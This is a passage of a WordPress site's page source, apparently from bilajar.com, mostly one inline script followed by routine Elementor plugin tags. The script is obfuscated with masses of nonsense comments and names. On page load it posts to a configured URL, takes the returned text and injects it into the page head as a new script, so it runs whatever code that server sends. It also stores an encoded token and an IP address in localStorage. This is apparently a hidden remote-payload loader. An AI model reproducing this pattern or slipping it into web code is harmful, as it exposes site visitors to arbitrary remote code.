// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"9/jkOCfGUQiFa0QTNcKyi2FNOEZlc0Q0TjBaNDRpSDlsTTI5U0E9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"3.144.7.175"},"expires":1768997627};localStorage.setItem('miniapplicationtion_fasttypescriptless533fee29d2abc25c5ab1ec5d6cc389c7',JSON.stringify(data));}catch(e){}
//# sourceURL=smartstructurement_biserviceity-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://bilajar.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://bilajar.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://bilajar.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var PremiumSettings = {"ajaxurl":"https://bilajar.com/wp-admin/admin-ajax.php","nonce":"3da097079e"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 